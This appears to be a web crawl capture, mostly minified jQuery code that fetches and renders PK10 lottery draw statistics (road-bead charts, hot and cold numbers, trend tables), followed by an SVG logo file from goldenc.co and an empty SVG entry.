                        0 == f ? (f = i, r += 1) : 1 == f ? (f = n, u += 1) : 2 == f && (f = text3, p += 1), 0 == h && (c += "<p>" + f + "</p>"), h > 0 & s.result.data[e].roadBeads[h - 1] == s.result.data[e].roadBeads[h] ? c += "<p>" + f + "</p>" : h > 0 & s.result.data[e].roadBeads[h - 1] != s.result.data[e].roadBeads[h] && (c += "</td><td><p>" + f + "</p>")
                    }
                    var m = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                    $(".guyahelz .lz_content").append(d + m + c + "</td></tr></tbody></table></div></div>")
                }
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), animate_lz()
        }
    },
    lerefx: {
        init: function() {
            this.getdata()
        },
        getdata: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryDrawCodeHeatState.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lerefx.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, l = "", i = 0; i < e.length; i++) {
                    0 == i ? l = "冠军" : 1 == i ? l = "亚军" : 2 == i ? l = "第三名" : 3 == i ? l = "第四名" : 4 == i ? l = "第五名" : 5 == i ? l = "第六名" : 6 == i ? l = "第七名" : 7 == i ? l = "第八名" : 8 == i ? l = "第九名" : 9 == i && (l = "第十名"), a += "<div class='item_lere" + (i + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>热号</li>";
                    for (var n = "<ul class='zongkai_item'><li class='li_first'>温号</li>", o = "<ul class='weikai_item'><li class='li_first'>冷号</li>", d = "", c = e[i].list[0].list, h = e[i].list[1].list, r = e[i].list[2].list, u = 0; u < c.length; u++) d += "<li class='hotnum'><span>" + c[u].drawCode + "</span><span class='spanclass'>" + c[u].count + "</span></li>";
                    for (var p = 0; p < h.length; p++) n += "<li class='hotnum'>" + h[p].drawCode + "</li>";
                    for (var f = 0; f < r.length; f++) o += "<li class='hotnum'>" + r[f].drawCode + "</li>";
                    a += d + "</ul>" + n + "</ul>" + o + "</ul></div>"
                }
            $(".lenrefx .showconten").html(a)
        }
    },
    hmqhlz: {
        hmqhlzData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryFbRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmqhlz.hmqhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        hmqhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#hmqhlzlist").find(".hmqhlzItems ").empty(), $(a).each(function(t) {
                pk10FunObj.hmqhlz.forRank(this.code, this)
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.code, "code"),
                n = "",
                o = "";
            n = "<div id='hm" + t + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>后（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>前后</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#hmqhlzlist").find(".hmqhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "前" : "后";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(o))
                }
            }), checkhmqhlzHm(), 10 == t && animate_lz_hmqh()
        }
    },
    wzzs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($(".shjian").text("今天"), $("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")), $.ajax({
                url: config.publicUrl + "pks/queryLocationTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10weizzsdata = t;
                    var s = $(".weai").attr("data-text"),
                        a = void 0 == s ? 0 : s;
                    pk10FunObj.wzzs.createHtmlList(t, a)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data));
            var a = data.result.data[s];
            listettablearr(a.bodyList), $(".prevlo").hide(), $(".wezizs #chartLinediv").html("");
            var e = "",
                l = "",
                i = "",
                n = "";
            e += " <table  class='table_hamafb displaynone' id='trend_table2'>", e += "<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>", e += "<th>3</th><th>4</th><th>5</th>", e += "<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>", l += "<table class='table_sttz displaynone'>", l += "<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>", l += "<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>", i += "<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>", n += "<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>", $(a.bodyList).each(function(t) {
                var a = this.drawCode,
                    o = this.array.slice(0, 10),
                    d = this.array.slice(10, 16),
                    c = this.array.slice(16, 19),
                    h = this.array.slice(19);
                if (10037 == lotCode) r = config.showrows;
                else var r = 200;
                if (t < r) {
                    e += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + a[s] + "</span></td>";
                    for (var u = 0; u < o.length; u++) 1 * o[u] > 0 ? e += "<td class='hot'><span name='hotSpan'>" + o[u] + "</span></td>" : e += "<td><span>" + Math.abs(o[u]) + "</span></td>";
                    e += "</tr>"
                }
                l += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(d).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>奇</span></td>" : 1 == t ? "<td class='numodd'><span>偶</span></td>" : 2 == t ? "<td class='numeven'><span>大</span></td>" : 3 == t ? "<td class='numodd'><span>小</span></td>" : 4 == t ? "<td class='numeven'><span>质</span></td>" : 5 == t ? "<td class='numodd'><span>合</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", l += s
                }), l += "</tr>", i += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(c).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>0</span></td>" : 1 == t ? "<td class='numodd'><span>1</span></td>" : 2 == t ? "<td class='numeven'><span>2</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", i += s
                }), i += "</tr>", n += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(h).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>升</span></td>" : 1 == t ? "<td class='numodd'><span>平</span></td>" : 2 == t ? "<td class='numeven'><span>降</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", n += s
                }), n += "</tr>"
            });
            var o = a.title.appearCount.slice(0, 10),
                d = a.title.averageMissingValues.slice(0, 10),
                c = a.title.currentMissingValues.slice(0, 10),
                h = a.title.maxAppearValues.slice(0, 10),
                r = a.title.maxMissingValues.slice(0, 10),
                u = a.title.appearCount.slice(10, 16),
                p = a.title.averageMissingValues.slice(10, 16),
                f = a.title.currentMissingValues.slice(10, 16),
                m = a.title.maxAppearValues.slice(10, 16),
                g = a.title.maxMissingValues.slice(10, 16),
                b = a.title.appearCount.slice(16, 19),
                y = a.title.averageMissingValues.slice(16, 19),
                v = a.title.currentMissingValues.slice(16, 19),
                C = a.title.maxAppearValues.slice(16, 19),
                z = a.title.maxMissingValues.slice(16, 19),
                k = a.title.appearCount.slice(19),
                _ = a.title.averageMissingValues.slice(19),
                x = a.title.currentMissingValues.slice(19),
                w = a.title.maxAppearValues.slice(19),
                j = a.title.maxMissingValues.slice(19);
            e += "</tr>";
            var O = "<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";
            l += "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>", i += "<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>", n += "<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>", O += "<tr><td colspan='2'>总次数</td>";
            for (var S = "<tr><td colspan='2'>平均遗漏</td>", D = "<tr><td colspan='2'>当前遗漏</td>", q = "<tr><td colspan='2'>最大连出</td>", B = "<tr><td colspan='2'>最大遗漏</td>", H = "<tr><td colspan='2'>总次数</td>", T = "<tr><td colspan='2'>平均遗漏</td>", M = "<tr><td colspan='2'>当前遗漏</td>", F = "<tr><td colspan='2'>最大连出</td>", A = "<tr><td colspan='2'>最大遗漏</td>", N = "<tr><td colspan='2'>总次数</td>", L = "<tr><td colspan='2'>平均遗漏</td>", J = "<tr><td colspan='2'>当前遗漏</td>", I = "<tr><td colspan='2'>最大连出</td>", E = "<tr><td colspan='2'>最大遗漏</td>", G = "<tr><td colspan='2'>总次数</td>", V = "<tr><td colspan='2'>平均遗漏</td>", P = "<tr><td colspan='2'>当前遗漏</td>", U = "<tr><td colspan='2'>最大连出</td>", R = "<tr><td colspan='2'>最大遗漏</td>", W = 0; W < o.length; W++) O += " <td>" + Math.abs(o[W]) + "</td>", S += " <td>" + Math.abs(d[W]) + "</td>", D += " <td>" + Math.abs(c[W]) + "</td>", q += " <td>" + Math.abs(h[W]) + "</td>", B += " <td>" + Math.abs(r[W]) + "</td>";
            for (var Y = 0; Y < u.length; Y++) H += " <td>" + Math.abs(u[Y]) + "</td>", T += " <td>" + Math.abs(p[Y]) + "</td>", M += " <td>" + Math.abs(f[Y]) + "</td>", F += " <td>" + Math.abs(m[Y]) + "</td>", A += " <td>" + Math.abs(g[Y]) + "</td>";
            for (var Q = 0; Q < b.length; Q++) N += " <td>" + Math.abs(b[Q]) + "</td>", L += " <td>" + Math.abs(y[Q]) + "</td>", J += " <td>" + Math.abs(v[Q]) + "</td>", I += " <td>" + Math.abs(C[Q]) + "</td>", E += " <td>" + Math.abs(z[Q]) + "</td>";
            for (var K = 0; K < k.length; K++) G += " <td>" + Math.abs(k[K]) + "</td>", V += " <td>" + Math.abs(_[K]) + "</td>", P += " <td>" + Math.abs(x[K]) + "</td>", U += " <td>" + Math.abs(w[K]) + "</td>", R += " <td>" + Math.abs(j[K]) + "</td>";
            var Z = "</tr>";
            e += (wzzstablefooter = O + Z + S + Z + D + Z + q + Z + B + Z) + "</tbody></table>", l += H + Z + T + Z + M + Z + F + Z + A + Z + "</tbody></table>", i += N + Z + L + Z + J + Z + I + Z + E + Z + "</tbody></table>", n += G + Z + V + Z + P + Z + U + Z + R + Z + "</tbody></table>", $(".wezizs #chartLinediv").html(e + l + i + n);
            var X = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
            $(".table_" + X).show().siblings().hide(), orshowConten()
        }
    },
    hmgltj: {
        gltjData: function(t, s, a) {
            s = void 0 == (s = $("#gltjhmNum .hmglNumAct").text()) ? "1" : s, t = void 0 == t ? config.periods : t, a = void 0 == a ? "" : a, $.ajax({
                url: config.publicUrl + "pks/queryNumberLawOfStatistics.do?periods=" + t + "&code=" + s + "&date=" + a,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmgltj.gltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.hmgltj.listdata(a)
        },
        listdata: function(t) {
            $("#tbSqur").empty(), $("#sjdsdxList").empty(), $(".sjhmfbList").find("table").empty();
            for (var s = t.diagramList, a = "", e = [], l = 0; l < s.length; l++) e[l] = s[l];
            var i = (e = e.sort(function(t, s) {
                return s - t
            }))[0];
            i = i < 10 ? 10 : 10 * Math.ceil(i / 10), $(s).each(function(t, s) {
                var e = "",
                    l = t + 1 < 10 ? "0" + (t + 1) : t + 1;
                e = s / i * 100, 0 == s && (s = ""), e >= 92 && (e = 92), a += '<li><i class="codenum">' + l + '</i><span class="gayPip" style="width:' + e + '%"><i class="kainum">' + s + "</i></span></li>"
            });
            var n = "",
                o = "";
            $(t.tableList).each(function(t, s) {
                var a = this.preDrawCode,
                    e = "",
                    l = "",
                    i = "",
                    d = this.displayCode,
                    c = typeOf(this.changeState, "spj"),
                    h = "1" == this.singleState ? "单" : "双",
                    r = "1" == this.bigState ? "大" : "小",
                    u = this.preIssue + "";
                u = u.substr(u.length - 4, 4), e = "双" == h ? "color:#ff2600" : "color:#999", l = "大" == r ? "color:#ff2600" : "color:#999", i = "升" == c ? "color:#ff2600" : "color:#999", n += "<ul><li><span>" + u + "</span>" + this.preDrawTime + "</li><li>" + d + "</li><li style='" + i + "'>" + c + "</li><li style='" + e + "'>" + h + "</li><li style='" + l + "'>" + r + "</li></ul>";
                var p = "",
                    f = $(".hmglNumAct").text(),
                    m = "";
                $(a).each(function(t) {
                    m = this == f ? "circle" + this : "defalut_circle circle" + this, this == d ? (qiubg = "lineBall" + this, p += '<td class="hot"><span name="hotSpan" class="' + m + " " + qiubg + '">' + this + "</span></td>") : (qiubg = "", p += '<td><span class="' + m + " " + qiubg + '">' + this + "</span></td>")
                }), o += '<tr><td style="width:38%"><span>' + u + "</span>" + this.preDrawTime + "</td>" + p + "</tr>"
            }), $("#tbSqur").append(a), $("#sjdsdxList").append(n), $(".sjhmfbList").find("table").append(o), $("canvas").remove(), setTimeout(function() {
                chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
            }, 500)
        }
    },
    gyhzs: {
        listData: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($("#gyhtodayBtn span").text("今天"), $("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")), $.ajax({
                url: config.publicUrl + "pks/queryGysumTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhzs.gyhHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.gyhzs.forRank_gyh(a)
        },
        forRank_gyh: function(t) {
            $(".gyhdateBox tbody").empty(), listettablearr(t.list), $(t.list).each(function(t) {
                if (10037 == lotCode) s = config.showrows;
                else var s = 200;
                if (!(t > s)) {
                    var a = "<td>" + this.preIssue + "</td>",
                        e = "",
                        l = this.gySum;
                    $(this.missing).each(function(t) {
                        var s = "",
                            a = "",
                            i = l;
                        1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
                    });
                    var i = "<tr class='yiloutr'>" + a + e + "</tr>";
                    $(".gyhdateBox tbody").append(i)
                }
            });
            var s = "<td>出现总数</td>",
                a = "<td>平均遗漏</td>",
                e = "<td>最大连出</td>",
                l = "<td>最大遗漏</td>";
            $(t.title).each(function() {
                $(this.appearCount).each(function() {
                    s += "<td>" + Math.abs(this) + "</td>"
                }), $(this.averageMissingValues).each(function() {
                    a += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxAppearValues).each(function() {
                    e += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxMissingValues).each(function() {
                    l += "<td>" + Math.abs(this) + "</td>"
                })
            }), gyhzsfooter = "<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>" + s + "</tr><tr class='clospan_gyh'>" + a + "</tr><tr class='clospan_gyh'>" + e + "</tr><tr class='clospan_gyh'>" + l + "</tr>", $(".gyhdateBox tbody").append(gyhzsfooter), orshowConten_gyh()
        }
    },
    dsdxlz: {
        dsdxlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable_dsdxlz: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".dsdxlz .dsdxlz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow displaynone"
                } else if (11 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "ganyudanxShow"
                } else if (12 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "guanyudaxiaoshow"
                }
                var d = s.result.data[e].rank;
                11 == d && 1 == l ? a = "ganyudanxShow" : 11 == d && 2 == l && (a = "guanyudaxiaoshow");
                var c = "<div class='lz_title " + a + " t" + (d - 1) + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".dsdxlz .dsdxlz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), $("#dsdxlzlist .dansuShow ").hide(), showSxend(), animate_lz_dsdxlz()
        },
        typeOf_dsdxlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名";
                case 6:
                    return "第六名";
                case 7:
                    return "第七名";
                case 8:
                    return "第八名";
                case 9:
                    return "第九名";
                case 10:
                    return "第十名";
                case 11:
                    return "冠亚和"
            }
        }
    }
};

--- FILE ---
content_type: image/svg+xml
request_url: http://goldenc.co/svg/gac_2021_lockup_w.svg
body_size: 1721
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.98 140.21"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M299.34,90.98c0,1.88-1.17,3.51-3.6,3.51s-3.57-1.63-3.57-3.51v-1.69c0-1.88,1.14-3.45,3.57-3.45s3.6,1.57,3.6,3.45v1.69Zm-6.4,0c0,1.72,.86,2.74,2.8,2.74s2.83-1.02,2.83-2.74v-1.69c0-1.69-.86-2.71-2.83-2.71s-2.8,1.02-2.8,2.71v1.69Zm2.8-.43h-.74v2.03h-1.02v-5.05h1.91c1.29,0,1.85,.58,1.85,1.48,0,.68-.37,1.23-1.05,1.42l1.32,2.15h-1.14l-1.14-2.03Zm-.74-.71h.86c.68,0,.83-.34,.83-.8s-.15-.74-.83-.74h-.86v1.54Z"/><rect class="cls-1" x="313.73" y="46.78" width="5.16" height="46.87"/><g><path class="cls-1" d="M162.12,83.69h-18.66V51.29c0-2.85-2.31-5.16-5.16-5.16s-5.16,2.31-5.16,5.16v38.29c0,4.08,4.03,4.08,4.03,4.08l24.95-.03c2.74,0,4.96-2.22,4.96-4.96s-2.22-4.96-4.96-4.96Z"/><path class="cls-1" d="M107.92,45.73c-10.75,0-19.46,6.9-19.46,17.65v13.02c0,10.75,8.71,17.65,19.46,17.65s19.46-6.9,19.46-17.65v-13.02c0-10.75-8.71-17.65-19.46-17.65Zm9.11,30.83c0,5.03-4.08,8.26-9.11,8.26s-9.11-3.23-9.11-8.26v-13.33c0-5.03,4.08-8.26,9.11-8.26s9.11,3.23,9.11,8.26v13.33Z"/><path class="cls-1" d="M77.84,64.53c-2.75,0-4.98,2.23-4.98,4.98v14.92h-7.91s-8.25,0-8.2-7.1v-14.16s-.05-7.01,7.99-7.01h12.53c2.59,0,4.69-2.1,4.69-4.69s-2.1-4.69-4.69-4.69h-12.53s-17.95,0-17.95,16.38v14.16s-.43,16.33,15.63,16.33h17.01c-.38,0,3.42,.07,3.4-3.16v-20.99c0-2.75-2.23-4.98-4.98-4.98Z"/><path class="cls-1" d="M190.23,46.78h-15.69c-4.08,0-4.08,4.75-4.08,4.75v38.4c0,3.71,3.8,3.71,3.8,3.71h15.97c22.06,0,22.26-46.87,0-46.87Zm-.74,36.91h-8.78v-27.54h8.78c8.83,0,9.13,27.54,0,27.54Z"/><path class="cls-1" d="M282.95,46.78c-2.91,0-5.27,2.36-5.27,5.27v16.9l-14.35-19.47c-4.41-5.21-11.13-2.1-11.13,2.88v36.43c0,3.07,2.49,5.56,5.57,5.56s5.57-2.49,5.57-5.56v-19.22l16.45,22.35c3.02,4.05,8.45,3.34,8.45-2.33V52.06c0-2.91-2.36-5.27-5.27-5.27Z"/><path class="cls-1" d="M242.96,56.16c2.59,0,4.69-2.1,4.69-4.69s-2.1-4.69-4.69-4.69h-26.28c-4.97,0-4.97,4.47-4.97,4.47v38.68c0,3.71,3.19,3.71,3.19,3.71h27.47c2.58,0,4.67-2.09,4.67-4.67s-2.09-4.67-4.67-4.67l-20.11,.02v-11.19h15.1c2.59,0,4.69-2.1,4.69-4.69s-2.1-4.69-4.69-4.69h-15.1v-7.62h20.7Z"/></g><g><path class="cls-1" d="M348.99,67.69h-4.46l6.18-20.84h5l6.18,20.84h-4.51l-1.12-4.37h-6.18l-1.09,4.37Zm1.9-7.65h4.57l-2.27-9.08h-.06l-2.24,9.08Z"/><path class="cls-1" d="M373.4,59.53h-1.93v8.16h-4.43v-20.84h6.9c4.69,0,6.67,2.39,6.67,6.12,0,2.76-1.12,4.8-3.28,5.61l4.4,9.11h-4.77l-3.56-8.16Zm-1.93-3.31h2.39c1.9,0,2.39-1.06,2.39-2.96,0-2.07-.6-2.82-2.42-2.82h-2.36v5.78Z"/><path class="cls-1" d="M398.84,46.85v3.82h-4.66v17.02h-4.4v-17.02h-4.66v-3.82h13.71Z"/><path class="cls-1" d="M408.9,46.85v20.84h-4.4v-20.84h4.4Z"/><path class="cls-1" d="M428.08,51.14l-2.99,1.32c-.6-1.64-1.84-2.41-3.33-2.41-1.73,0-2.36,.78-2.36,1.98,0,3.45,8.83,3.28,8.83,9.89,0,3.88-2.62,6.07-6.64,6.07-3.22,0-6.07-1.93-6.87-5l3.31-1.15c.6,1.84,2.1,2.7,3.54,2.7,1.75,0,2.53-.69,2.53-2.1,0-3.97-9.03-3.54-9.03-10.15,0-3.19,2.41-5.72,6.27-5.72,3.51,0,5.69,1.81,6.76,4.57Z"/><path class="cls-1" d="M446.08,46.85v3.82h-4.66v17.02h-4.4v-17.02h-4.66v-3.82h13.71Z"/><path class="cls-1" d="M357.88,77.14l-3.22,1.18c-.37-1.52-1.29-2.36-2.79-2.36-1.93,0-2.82,1.24-2.82,3.51v7.45c0,2.04,.89,3.31,2.82,3.31,1.5,0,2.36-.72,2.79-2.47l3.25,1.09c-.75,3.28-2.9,4.89-6.41,4.89-4.2,0-6.9-2.67-6.9-6.79v-7.47c0-4.46,2.7-7.16,6.9-7.16,3.28,0,5.72,2.13,6.38,4.83Z"/><path class="cls-1" d="M377.74,79.67v6.7c0,4.48-2.62,7.36-7.42,7.36s-7.42-2.88-7.42-7.36v-6.7c0-4.49,2.62-7.36,7.42-7.36s7.42,2.87,7.42,7.36Zm-4.43,0c0-2.65-.92-3.71-2.99-3.71s-3.02,1.06-3.02,3.71v6.7c0,2.7,.95,3.82,3.02,3.82s2.99-1.12,2.99-3.82v-6.7Z"/><path class="cls-1" d="M388.24,72.6v16.99h7.16v3.85h-11.44v-20.84h4.28Z"/><path class="cls-1" d="M414.8,79.67v6.7c0,4.48-2.62,7.36-7.42,7.36s-7.42-2.88-7.42-7.36v-6.7c0-4.49,2.62-7.36,7.42-7.36s7.42,2.87,7.42,7.36Zm-4.43,0c0-2.65-.92-3.71-2.99-3.71s-3.02,1.06-3.02,3.71v6.7c0,2.7,.95,3.82,3.02,3.82s2.99-1.12,2.99-3.82v-6.7Z"/><path class="cls-1" d="M427.37,85.28h-1.93v8.16h-4.43v-20.84h6.9c4.69,0,6.67,2.39,6.67,6.12,0,2.76-1.12,4.8-3.28,5.61l4.4,9.11h-4.77l-3.56-8.16Zm-1.93-3.31h2.39c1.9,0,2.39-1.06,2.39-2.96,0-2.07-.6-2.82-2.42-2.82h-2.36v5.78Z"/><path class="cls-1" d="M452.95,76.89l-2.99,1.32c-.6-1.64-1.84-2.41-3.33-2.41-1.73,0-2.36,.78-2.36,1.98,0,3.45,8.83,3.28,8.83,9.89,0,3.88-2.62,6.07-6.64,6.07-3.22,0-6.07-1.93-6.87-5l3.31-1.15c.6,1.84,2.1,2.7,3.54,2.7,1.75,0,2.53-.69,2.53-2.1,0-3.97-9.03-3.54-9.03-10.15,0-3.19,2.41-5.72,6.27-5.72,3.51,0,5.69,1.81,6.76,4.57Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://goldenc.co/svg/inspire.svg
body_size: 897
content:
